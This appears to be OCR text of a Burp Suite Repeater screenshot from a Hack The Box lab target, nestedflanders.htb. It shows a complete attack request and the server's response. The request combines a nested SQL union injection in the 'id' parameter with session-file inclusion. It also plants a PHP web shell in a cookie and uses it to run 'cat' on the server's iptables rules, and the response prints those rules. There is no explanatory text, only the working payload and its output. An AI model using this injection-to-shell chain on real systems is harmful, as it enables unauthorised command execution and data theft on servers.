 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header
1 × 2 × ...
Send Cancel < ▾ > ▾ Target: https://www.nestedflanders.htb ?
Request
Raw Params Headers Hex
1 GET /index.php?cmd=cat+/etc/iptables/rules.v4&id=587'+union+select+"1'+union+select+'/var/lib/php/sessions/sess_ju4t3m307i7ua3bof9cfcgdoq1'--+-"--+- HTTP/1.1
2 Host: www.nestedflanders.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=ju4t3m307i7ua3bof9cfcgdoq1; INJECTION=<?php system($_GET['cmd']) ?>
9 Upgrade-Insecure-Requests: 1
10 If-Modified-Since: Thu, 20 Dec 2018 17:24:21 GMT
11 If-None-Match: "29cd-57d7766b998cc-gzip"
12 Cache-Control: max-age=0
13
14
Response
Raw Headers Hex Render
31 <div class="row">
32 <div class="col-md-2">
<a href="index.php?id=25" target="maifreim">main</a>
</div>
<div class="col-md-2">
<a href="index.php?id=465" target="maifreim">about</a>
</div>
<div class="col-md-2">
<a href="index.php?id=587" target="maifreim">contact</a>
</div>
</div>
<!-- row -->
33 </div>
<!-- container -->
34
35
36 <div class="container">
37 <div class="row">
38 <!-- <div align="center"> -->
39 PHPSESSID|s:26:"ju4t3m307i7ua3bof9cfcgdoq1";INJECTION|s:29:"# Generated by iptables-save v1
40 *filter
41 :INPUT DROP [7:1813]
42 :FORWARD ACCEPT [0:0]
43 :OUTPUT DROP [34:2661]
44 -A INPUT -i lo -j ACCEPT
45 -A INPUT -i ens33 -m state --state RELATED,ESTABLISHED -j ACCEPT
46 -A INPUT -i ens33 -p tcp -m multiport --dports 80,443 -j ACCEPT
47 -A INPUT -i ens33 -p icmp -j ACCEPT
48 -A FORWARD -m state --state RELATED,ESTABLISHED -j ACCEPT
49 -A FORWARD -j DROP
50 -A OUTPUT -o lo -j ACCEPT
51 -A OUTPUT -o ens33 -m state --state RELATED,ESTABLISHED -j ACCEPT
52 -A OUTPUT -o ens33 -p tcp -m multiport --dports 80,443 -j ACCEPT
53 -A OUTPUT -o ens33 -p icmp -j ACCEPT
54 COMMIT
55 # Completed on Wed Dec 19 21:55:49 2018
56 ";<!-- </div> -->
57